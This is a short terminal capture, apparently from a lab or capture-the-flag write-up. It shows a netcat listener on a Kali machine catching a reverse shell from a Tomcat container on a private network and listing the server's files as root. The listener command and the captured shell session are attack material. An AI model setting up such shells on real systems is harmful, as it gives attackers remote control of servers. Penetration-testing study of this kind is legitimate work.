 root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.108] 55366
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d5b6e4111772:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@d5b6e4111772:/usr/local/tomcat#